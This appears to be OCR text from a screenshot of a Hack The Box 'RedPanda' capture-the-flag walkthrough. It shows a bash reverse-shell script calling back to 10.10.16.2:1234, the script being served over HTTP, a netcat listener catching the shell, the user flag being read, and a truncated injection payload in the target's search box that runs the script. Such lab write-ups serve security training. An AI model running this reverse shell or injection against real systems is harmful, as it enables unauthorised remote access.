 [eth0::192.168.75.176] kali Ø kali in ~/htb/redpanda
# cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.2/1234 0>&1
[eth0::192.168.75.176] kali Ø kali in ~/htb/redpanda
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.170 - - [30/Nov/2022 13:50:14] "GET /shell.sh HTTP/1.1" 200 -
[eth0::192.168.75.176] kali Ø kali in ~/htb/redpanda
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.170] 48298
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat ~/user.txt
cat ~/user.txt
6b7 af2
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Red Panda Search | Made
10.10.11.170:8080/search
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
c('bash /tmp/shell.sh').getInputStream())}
You searched for:
There are 0 results for your search